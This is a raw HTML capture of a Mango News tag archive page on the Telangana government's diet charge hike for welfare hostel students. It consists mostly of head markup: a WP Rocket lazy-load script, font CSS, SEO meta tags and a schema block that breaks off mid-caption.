

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://themangonews.com/tag/telangana-govt-diet-charges-hike/
body_size: 28738
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="en-US"> <!--<![endif]-->
<head><meta charset="UTF-8" /><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>(()=>{class RocketLazyLoadScripts{constructor(){this.v="1.2.6",this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this.t.bind(this),this.touchStartHandler=this.i.bind(this),this.touchMoveHandler=this.o.bind(this),this.touchEndHandler=this.h.bind(this),this.clickHandler=this.u.bind(this),this.interceptedClicks=[],this.interceptedClickListeners=[],this.l(this),window.addEventListener("pageshow",(t=>{this.persisted=t.persisted,this.everythingLoaded&&this.m()})),this.CSPIssue=sessionStorage.getItem("rocketCSPIssue"),document.addEventListener("securitypolicyviolation",(t=>{this.CSPIssue||"script-src-elem"!==t.violatedDirective||"data"!==t.blockedURI||(this.CSPIssue=!0,sessionStorage.setItem("rocketCSPIssue",!0))})),document.addEventListener("DOMContentLoaded",(()=>{this.k()})),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}p(t){document.hidden?t.t():(this.triggerEvents.forEach((e=>window.addEventListener(e,t.userEventHandler,{passive:!0}))),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler))}_(){this.triggerEvents.forEach((t=>window.removeEventListener(t,this.userEventHandler,{passive:!0}))),document.removeEventListener("visibilitychange",this.userEventHandler)}i(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this.L(t.target,!0),this.S(t.target,"onclick","rocket-onclick"),this.C())}o(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.M()}h(){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}u(t){t.target.removeEventListener("click",this.clickHandler),this.L(t.target,!1),this.S(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this.M()}O(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach((t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))}))}l(t){EventTarget.prototype.addEventListenerWPRocketBase=EventTarget.prototype.addEventListener,EventTarget.prototype.addEventListener=function(e,i,o){"click"!==e||t.windowLoaded||i===t.clickHandler||t.interceptedClickListeners.push({target:this,func:i,options:o}),(this||window).addEventListenerWPRocketBase(e,i,o)}}L(t,e){this.interceptedClickListeners.forEach((i=>{i.target===t&&(e?t.removeEventListener("click",i.func,i.options):t.addEventListener("click",i.func,i.options))})),t.parentNode!==document.documentElement&&this.L(t.parentNode,e)}D(){return new Promise((t=>{this.P?this.M=t:t()}))}C(){this.P=!0}M(){this.P=!1}S(t,e,i){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(i,event.target.getAttribute(e)),event.target.removeAttribute(e))}t(){this._(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this.R.bind(this)):this.R()}k(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript][data-rocket-src]").forEach((e=>{let i=e.getAttribute("data-rocket-src");if(i&&!i.startsWith("data:")){0===i.indexOf("//")&&(i=location.protocol+i);try{const o=new URL(i).origin;o!==location.origin&&t.push({src:o,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}catch(t){}}})),t=[...new Map(t.map((t=>[JSON.stringify(t),t]))).values()],this.T(t,"preconnect")}async R(){this.lastBreath=Date.now(),this.j(this),this.F(this),this.I(),this.W(),this.q(),await this.A(this.delayedScripts.normal),await this.A(this.delayedScripts.defer),await this.A(this.delayedScripts.async);try{await this.U(),await this.H(this),await this.J()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this.everythingLoaded=!0,this.D().then((()=>{this.O()})),this.N()}W(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach((t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)}))}async B(t){if(await this.G(),!0!==t.noModule||!("noModule"in HTMLScriptElement.prototype))return new Promise((e=>{let i;function o(){(i||t).setAttribute("data-rocket-status","executed"),e()}try{if(navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor||this.CSPIssue)i=document.createElement("script"),[...t.attributes].forEach((t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),i.setAttribute(e,t.nodeValue))})),t.text&&(i.text=t.text),i.hasAttribute("src")?(i.addEventListener("load",o),i.addEventListener("error",(function(){i.setAttribute("data-rocket-status","failed-network"),e()})),setTimeout((()=>{i.isConnected||e()}),1)):(i.text=t.text,o()),t.parentNode.replaceChild(i,t);else{const i=t.getAttribute("data-rocket-type"),s=t.getAttribute("data-rocket-src");i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",o),t.addEventListener("error",(i=>{this.CSPIssue&&i.target.src.startsWith("data:")?(console.log("WPRocket: data-uri blocked by CSP -> fallback"),t.removeAttribute("src"),this.B(t).then(e)):(t.setAttribute("data-rocket-status","failed-network"),e())})),s?(t.removeAttribute("data-rocket-src"),t.src=s):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}}catch(i){t.setAttribute("data-rocket-status","failed-transform"),e()}}));t.setAttribute("data-rocket-status","skipped")}async A(t){const e=t.shift();return e&&e.isConnected?(await this.B(e),this.A(t)):Promise.resolve()}q(){this.T([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}T(t,e){var i=document.createDocumentFragment();t.forEach((t=>{const o=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(o&&!o.startsWith("data:")){const s=document.createElement("link");s.href=o,s.rel=e,"preconnect"!==e&&(s.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(s.crossOrigin=!0),t.crossOrigin&&(s.crossOrigin=t.crossOrigin),t.integrity&&(s.integrity=t.integrity),i.appendChild(s),this.trash.push(s)}})),document.head.appendChild(i)}j(t){let e={};function i(i,o){return e[o].eventsToRewrite.indexOf(i)>=0&&!t.everythingLoaded?"rocket-"+i:i}function o(t,o){!function(t){e[t]||(e[t]={originalFunctions:{add:t.addEventListener,remove:t.removeEventListener},eventsToRewrite:[]},t.addEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.add.apply(t,arguments)},t.removeEventListener=function(){arguments[0]=i(arguments[0],t),e[t].originalFunctions.remove.apply(t,arguments)})}(t),e[t].eventsToRewrite.push(o)}function s(e,i){let o=e[i];e[i]=null,Object.defineProperty(e,i,{get:()=>o||function(){},set(s){t.everythingLoaded?o=s:e["rocket"+i]=o=s}})}o(document,"DOMContentLoaded"),o(window,"DOMContentLoaded"),o(window,"load"),o(window,"pageshow"),o(document,"readystatechange"),s(document,"onreadystatechange"),s(window,"onload"),s(window,"onpageshow");try{Object.defineProperty(document,"readyState",{get:()=>t.rocketReadyState,set(e){t.rocketReadyState=e},configurable:!0}),document.readyState="loading"}catch(t){console.log("WPRocket DJE readyState conflict, bypassing")}}F(t){let e;function i(e){return t.everythingLoaded?e:e.split(" ").map((t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t)).join(" ")}function o(o){function s(t){const e=o.fn[t];o.fn[t]=o.fn.init.prototype[t]=function(){return this[0]===window&&("string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=i(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach((t=>{const e=arguments[0][t];delete arguments[0][t],arguments[0][i(t)]=e}))),e.apply(this,arguments),this}}o&&o.fn&&!t.allJQueries.includes(o)&&(o.fn.ready=o.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(o):document.addEventListener("rocket-DOMContentLoaded",(()=>e.bind(document)(o))),o([])},s("on"),s("one"),t.allJQueries.push(o)),e=o}o(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){o(t)}})}async H(t){const e=document.querySelector("script[data-webpack]");e&&(await async function(){return new Promise((t=>{e.addEventListener("load",t),e.addEventListener("error",t)}))}(),await t.K(),await t.H(t))}async U(){this.domReadyFired=!0;try{document.readyState="interactive"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this.G(),window.dispatchEvent(new Event("rocket-DOMContentLoaded"))}async J(){try{document.readyState="complete"}catch(t){}await this.G(),document.dispatchEvent(new Event("rocket-readystatechange")),await this.G(),document.rocketonreadystatechange&&document.rocketonreadystatechange(),await this.G(),window.dispatchEvent(new Event("rocket-load")),await this.G(),window.rocketonload&&window.rocketonload(),await this.G(),this.allJQueries.forEach((t=>t(window).trigger("rocket-jquery-load"))),await this.G();const t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this.G(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted}),this.windowLoaded=!0}m(){document.onreadystatechange&&document.onreadystatechange(),window.onload&&window.onload(),window.onpageshow&&window.onpageshow({persisted:this.persisted})}I(){const t=new Map;document.write=document.writeln=function(e){const i=document.currentScript;i||console.error("WPRocket unable to document.write this: "+e);const o=document.createRange(),s=i.parentElement;let n=t.get(i);void 0===n&&(n=i.nextSibling,t.set(i,n));const c=document.createDocumentFragment();o.setStart(c,0),c.appendChild(o.createContextualFragment(e)),s.insertBefore(c,n)}}async G(){Date.now()-this.lastBreath>45&&(await this.K(),this.lastBreath=Date.now())}async K(){return document.hidden?new Promise((t=>setTimeout(t))):new Promise((t=>requestAnimationFrame(t)))}N(){this.trash.forEach((t=>t.remove()))}static run(){const t=new RocketLazyLoadScripts;t.p(t)}}RocketLazyLoadScripts.run()})();</script>
    <title>Telangana Govt Diet Charges Hike Archives - Mango News</title><link rel="preload" data-rocket-preload as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /><style type="text/css">@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/400/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:400;src:url(/cf-fonts/s/open-sans/5.0.20/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/600/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin/600/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek/600/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/600/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/600/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/600/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/600/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:600;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/600/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/hebrew/700/normal.woff2);unicode-range:U+0590-05FF,U+200C-2010,U+20AA,U+25CC,U+FB1D-FB4F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Open Sans;font-style:normal;font-weight:700;src:url(/cf-fonts/s/open-sans/5.0.20/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/400/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/400/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek/400/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin/400/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/400/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/400/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:400;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/400/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek/500/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/500/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/500/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/500/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/500/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/500/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:500;src:url(/cf-fonts/s/roboto/5.0.11/latin/500/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin/700/normal.woff2);unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek-ext/700/normal.woff2);unicode-range:U+1F00-1FFF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/latin-ext/700/normal.woff2);unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/greek/700/normal.woff2);unicode-range:U+0370-03FF;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic-ext/700/normal.woff2);unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/cyrillic/700/normal.woff2);unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap;}@font-face {font-family:Roboto;font-style:normal;font-weight:700;src:url(/cf-fonts/s/roboto/5.0.11/vietnamese/700/normal.woff2);unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap;}</style><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap" /></noscript>
<link rel="preload" as="font" href="https://themangonews.com/core/views/mango-news/images/icons/newspaper.woff" crossorigin>
    
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="icon" type="image/png" href="https://themangonews.com/storage/2019/07/Mango-News-Icon.jpg">
	
	<link rel="canonical" href="https://themangonews.com/tag/telangana-govt-diet-charges-hike/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Telangana Govt Diet Charges Hike Archives - Mango News" />
	<meta property="og:url" content="https://themangonews.com/tag/telangana-govt-diet-charges-hike/" />
	<meta property="og:site_name" content="Mango News" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@Mango_News" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://themangonews.com/tag/telangana-govt-diet-charges-hike/","url":"https://themangonews.com/tag/telangana-govt-diet-charges-hike/","name":"Telangana Govt Diet Charges Hike Archives - Mango News","isPartOf":{"@id":"https://themangonews.com/#website"},"primaryImageOfPage":{"@id":"https://themangonews.com/tag/telangana-govt-diet-charges-hike/#primaryimage"},"image":{"@id":"https://themangonews.com/tag/telangana-govt-diet-charges-hike/#primaryimage"},"thumbnailUrl":"https://themangonews.com/storage/2023/03/Telangana-Govt-Hikes-Diet-Charges-For-Welfare-Hostel-Students-By-25.webp","breadcrumb":{"@id":"https://themangonews.com/tag/telangana-govt-diet-charges-hike/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://themangonews.com/tag/telangana-govt-diet-charges-hike/#primaryimage","url":"https://themangonews.com/storage/2023/03/Telangana-Govt-Hikes-Diet-Charges-For-Welfare-Hostel-Students-By-25.webp","contentUrl":"https://themangonews.com/storage/2023/03/Telangana-Govt-Hikes-Diet-Charges-For-Welfare-Hostel-Students-By-25.webp","width":696,"height":457,"caption":"Telangana Govt Hikes Diet Charges For Welfare Hostel Students By 25%,Telangana Govt Hikes,Telangana Govt Diet Charges Hike,Telangana Govt For Welfare Hostel Students,Diet Charges Hike By 25%,Mango News,Mess Charges In Scholarship,Telangana Govt Health Card,Telangana Govt Debt,Telangana Govt Health Insurance Scheme,Telangana Govt Pensioners Health Card,Telangana Govt Free Water Scheme,Welfare Hostel,Students Welfare,Student Welfare 